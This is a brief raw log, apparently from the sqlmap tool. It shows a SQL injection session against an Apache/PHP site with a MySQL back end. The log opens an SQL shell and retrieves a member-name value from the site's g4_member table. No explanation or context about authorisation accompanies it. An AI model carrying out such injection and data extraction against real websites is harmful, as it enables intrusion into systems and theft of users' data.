 web application technology: Apache 2.2.34, PHP 5.2.17
back-end DBMS: MySQL unknown
[00:45:36] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select mb_name from g4_member limit 0,1;
[00:45:39] [INFO] fetching SQL SELECT statement query output: 'select mb_name from g4_member limit 0,1'
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which
intersect with yours. Do you want to merge them in further requests? [Y/n]
[00:45:41] [WARNING] reflective value(s) found and filtering out
[00:45:42] [INFO] retrieved: '3439B1E2B1BAC0C7'
select mb_name from g4_member limit 0,1: '3439B1E2B1BAC0C7'
sql-shell>